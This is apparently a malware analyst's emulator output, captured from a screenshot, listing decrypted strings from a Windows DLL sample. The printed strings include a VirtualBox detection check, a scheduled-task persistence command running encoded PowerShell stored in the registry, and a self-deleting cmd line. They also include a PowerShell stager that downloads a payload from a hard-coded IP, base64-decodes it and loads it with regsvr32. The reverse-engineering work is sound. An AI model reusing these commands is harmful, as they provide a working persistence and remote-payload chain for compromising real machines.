 C:\Users\connar\Documents\emulating_decrypted_strings>python emulator.py
0x100011fe :: CreateMutexW
0x10001282 :: {8B30B3CD-2068-4F75-AB1F-FCAE6AF928B6}
0x100012c6 :: GetLastError
0x100012f3 :: wsprintfW
0x1000132a :: SOFTWARE\%s
0x10001393 :: nonresistantOutlivesDictatorial
0x100013d0 :: RegCreateKeyExW
0x100013fd :: wsprintfW
0x10001643 :: schtasks.exe /Create /F /TN "%s" /TR " cmd /q /c start /min \"\" powershell \"$%s = Get-ItemProperty -Path HKCU:\Software\%s; powershell -encodedcommand $%s.%s \"" /SC MINUTE /MO %s
0x100016cf :: {8B30B3CD-2068-4F75-AB1F-FCAE6AF928B6}
0x10001739 :: nonresistantOutlivesDictatorial
0x1000179b :: nonresistantOutlivesDictatorial
0x10001806 :: nonresistantOutlivesDictatorial
0x10001856 :: AphroniaHaimavati
0x10001883 :: 13
0x100018c0 :: GetModuleFileNameW
0x100018f7 :: wsprintfW
0x1000199a :: cmd.exe /C "ping localhost && DEL /F /S /Q /A %s"
0x100019e0 :: CreateProcessW
0x10001175 :: GetUserDefaultLangID
0x10002035 :: Kernel32.dll
0x100010a6 :: RegOpenKeyExW
0x100010ed :: HARDWARE\ACPI\DSDT\VBOX__
0x10002035 :: Kernel32.dll
0x10002035 :: Kernel32.dll
0x10002062 :: User32.dll
0x10002097 :: Advapi32.dll
0x10001ae9 :: RegSetValueExW
0x10001b2e :: AphroniaHaimavati
0x10001b84 :: $nonresistantOutlivesDictatorial = "$env:APPDATA\Microsoft\nonresistantOutlivesDictatorial\AphroniaHaimavati.dll";md $env:APPDATA\Microsoft\nonresistantOutlivesDictatorial;Start-Process (Get-Command curl.exe).Source -NoNewW
indow -ArgumentList '--url https://37.1.215.220/messages/DBcB6q9SM6 -X POST --insecure --output ', $nonresistantOutlivesDictatorial;Start-Sleep -Seconds 40;$ungiantDwarfest = Get-Content $env:APPDATA\Microsoft\nonresistantOutlivesDictato
rial\AphroniaHaimavati.dll | %{[Convert]::FromBase64String($_)};Set-Content $env:APPDATA\Microsoft\nonresistantOutlivesDictatorial\AphroniaHaimavati.dll -Value $ungiantDwarfest -Encoding Byte;regsvr32 /s $env:APPDATA\Microsoft\nonresista
ntOutlivesDictatorial\AphroniaHaimavati.dll;
0x10001bcc :: $nonresistantOutlivesDictatorial = "$env:APPDATA\Microsoft\nonresistantOutlivesDictatorial\AphroniaHaimavati.dll";md $env:APPDATA\Microsoft\nonresistantOutlivesDictatorial;Start-Process (Get-Command curl.exe).Source -NoNewW
indow -ArgumentList '--url https://37.1.215.220/messages/DBcB6q9SM6 -X POST --insecure --output ', $nonresistantOutlivesDictatorial;Start-Sleep -Seconds 40;$ungiantDwarfest = Get-Content $env:APPDATA\Microsoft\nonresistantOutlivesDictato
rial\AphroniaHaimavati.dll | %{[Convert]::FromBase64String($_)};Set-Content $env:APPDATA\Microsoft\nonresistantOutlivesDictatorial\AphroniaHaimavati.dll -Value $ungiantDwarfest -Encoding Byte;regsvr32 /s $env:APPDATA\Microsoft\nonresista
ntOutlivesDictatorial\AphroniaHaimavati.dll;
0x10001c0c :: RegCloseKey
0x10002097 :: Advapi32.dll
0x10002097 :: Advapi32.dll
0x10002062 :: User32.dll
0x10001dc9 :: CreateProcessW
0x10001df6 :: CloseHandle
0x10001e23 :: CloseHandle
0x10002035 :: Kernel32.dll
0x10002035 :: Kernel32.dll
0x10002035 :: Kernel32.dll
0x10002062 :: User32.dll
Activate Windows
Go to Settings to activate Windows.